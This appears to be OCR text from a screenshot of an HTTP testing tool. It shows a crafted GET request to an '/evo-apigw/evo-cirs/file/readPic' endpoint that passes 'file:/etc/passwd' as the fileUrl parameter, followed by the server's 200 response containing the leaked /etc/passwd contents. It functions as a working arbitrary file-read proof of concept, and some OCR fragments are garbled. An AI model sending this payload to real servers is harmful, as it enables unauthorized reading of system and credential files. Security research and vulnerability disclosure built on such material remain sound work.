 Request
数据包扫描
热加载
构造请求
1 GET /evo-apigw/evo-cirs/file/readPic?fileUrl=file:/etc/passwd HTTP/1.1
2 Content-Type: application/json
3 Host ? :
4
Responses
1222bytes / 656ms
美化
请输入定位响应
详情
远端地址:127.0.0.1:7890; 响应
时间:656ms; 总耗时:914ms; U
RL:http:
e
1 HTTP/1.1 200
2 Server: nginx/1.22.1
3 Date: Fri, 03 Nov 2023 13:19:11 GMT
4 Connection: keep-alive
5 Set-Cookie: JSESSIONID=FF69612D6D85F8381FD4D902F6427737; Path=/evo-apigw; HttpOnly=true; Secure=true;
6 X-Application-Context: application:config:8945
7 Set-Cookie: JSESSIONID=7B11073069BF8116C03F4DDD75C2B125; Path=/evo-apigw; HttpOnly
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
14 Content-Length: 1222
15
16 root:x:0:0:root:/root:/bin/bash
17 bin:x:1:1:bin:/bin:/sbin/nologin
18 daemon:x:2:2:daemon:/sbin:/sbin/nologin
19 adm:x:3:4:adm:/var/adm:/sbin/nologin
20 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
21 sync:x:5:0:sync:/sbin:/bin/sync
22 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
23 halt:x:7:0:halt:/sbin:/sbin/halt
24 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 nobody:x:99:99:Nobody:/:/sbin/nologin
29 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
30 dbus:x:81:81:System message bus:/:/sbin/nologin
31 polkitd:x:999:998:User for polkitd:/:/sbin/nologin